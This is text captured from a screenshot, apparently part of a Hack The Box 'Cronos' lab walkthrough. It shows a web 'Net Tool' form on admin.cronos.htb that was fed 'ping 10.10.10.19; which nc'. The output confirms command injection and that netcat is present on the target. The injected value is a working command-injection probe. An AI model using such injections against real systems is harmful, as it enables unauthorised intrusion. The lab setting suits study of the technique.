 admin.cronos.htb/welcome.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Net Tool v0.1
ping 10.10.10.19; which nc Execute!
PING 10.10.14.19 (10.10.14.19) 56(84) bytes of data.
64 bytes from 10.10.14.19: icmp_seq=1 ttl=63 time=36.2 ms
--- 10.10.14.19 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 36.299/36.299/36.299/0.000 ms
/bin/nc
Sign Out